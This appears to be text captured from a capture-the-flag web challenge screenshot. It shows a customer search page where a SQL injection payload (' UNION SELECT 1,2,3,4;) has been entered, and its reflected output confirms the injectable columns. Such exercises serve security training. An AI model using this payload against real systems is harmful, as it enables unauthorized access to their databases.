 Welcome, barber!
No flag for you! But you can check the list of customers!
' UNION SELECT 1,2,3,4; Search
Search result:
Name Surname Phone
2 3 4
Alessandro Rossi +39 333 1234567
Beatrice Bianchi +39 335 2345678